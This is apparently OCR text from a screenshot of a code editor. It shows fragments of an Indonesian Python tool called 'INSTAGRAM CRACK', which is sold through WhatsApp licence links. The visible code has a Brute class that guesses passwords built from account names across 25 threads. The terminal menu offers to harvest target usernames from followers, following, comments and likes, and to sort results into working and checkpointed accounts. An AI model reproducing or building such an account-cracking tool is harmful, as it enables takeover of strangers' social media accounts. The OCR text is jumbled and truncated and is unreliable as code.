 File Edit Selection View Go Run Terminal Help
Search
nstagram65.py 1
iggan.py
Ronixc.py
def UserAgent(): Untitled-7
igfendi.py 6
Untitled-
"9,1", # iPhone 7 Untitled-8
def TahapPertama2f(self, cokie, url = 'h Untitled-9 9+
Untitled-10 9+
C: > Users > WINDOWS > Documents > iggan.py > Brute > exec_malink
291 class Brute:
524 def methode(self):
535 Console().print(tab, justify='center',style=f'bold grey100')
536 xyz = Console().input(f'\n {P2}[{H2}?{P2}] Input metode : ')
537 Console().print(f'\n {P2}[{H2}+{P2}] Apakah anda ingin menampilkan semua data pada akun OK?')
538 yxz = Console().input(f'\n {P2}[{H2}?{P2}] Input menu y/t : ')
539 self.exec_malink(xyz, yxz)
540
541 def exec_malink(self, methode_login, xontolmek):
542 Console().print(f'\n {P2}[{H2}+{P2}] Proses cracking sedang berlangsung ketik {H2}ctrl+z {P2}untuk be
543 with executor(max_workers=25) as bol:
544 for kontol in self.id:
545 username, nama = kontol.split('<=>')
546 password = Require().Password(nama)
66 def beli(self):
70 os.system("xdg-open https://wa.me/+6283861183874?text=SAYA%20MAU%20ORDER%
71 elif yyy =='2' or yyy =='02':
72 os.system("xdg-open https://wa.me/+6283861183874?text=SAYA%20MAU%20ORDER%
73 elif yyy =='3' or yyy =='03':
74 os.system("xdg-open https://wa.me/+6283861183874?text=SAYA%20MAU%20ORDER%
75 elif yyy =='4' or yyy =='04':
76 os.system("xdg-open https://wa.me/+6283861183874?text=SAYA%20MAU%20ORDER%
77 else:self.LicenseList()
78
79 def ha():
80 try:
81 __import__('os').system('git pull') ; LicenseKey(); Brute().Menu() #LicenseKe
82 except (requests.exceptions.ConnectionError, requests.exceptions.ReadTimeout) as
83 __import__('os').system('clear') ; LicenseKey().Logou() ; Console().print(f'\
PROBLEMS 262 DEBUG CONSOLE OUTPUT TERMINAL PORTS
Python
FENDI
INSTAGRAM CRACK | @FENDI GAMTENG
NO. MENU INFO
01. Dump Username Dari Followers ON
02. Dump Username Dari Following ON
03. Dump Username Dari Komentar ON
04. Dump Username Dari Likes ON
05. Checkpoint Detektor ON
06. Check Results OK/CP ON
00. Keluar Tools ON
[?] Input menu : 1
[+] Masukan username target gunakan "," untuk pemisah username
[!] Username yang anda masukan harus publik ya
[?] UsernameTarget :
12
14 248
Ln 558, Col 137 Spaces: 4 UTF-8 LF Python 3.11.9 64-bit (Microsoft Store)